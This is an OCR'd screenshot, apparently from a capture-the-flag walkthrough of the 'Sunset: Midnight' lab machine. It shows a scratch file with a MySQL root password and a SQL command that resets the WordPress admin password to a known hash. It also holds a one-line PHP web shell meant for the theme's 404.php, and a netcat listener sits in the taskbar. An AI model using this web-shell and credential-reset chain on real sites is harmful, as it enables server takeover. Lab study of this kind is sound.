 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
SUNSET_ MIDNIGHT Parrot Security web1
Applications Places System Fri Aug 26, 12:25
*Unsaved Document 1 - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
1 mysql: root/robert
2
3 e10adc3949ba59abbe56e057f20f883e
4
5 UPDATE wp_users SET user_pass="e10adc3949ba59abbe56e057f20f883e" WHERE ID=1;
6
7 http://sunset-midnight/wp-content/themes/twentynineteen/404.php
8
9 <?php system($_GET["cmd"]); ?>
Plain Text Tab Width: 4 Ln 7, Col 51 INS
Menu nc -lnvp 4444 - Parrot ... Edit Themes ‹ Midnight ... *Unsaved Document 1 - ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.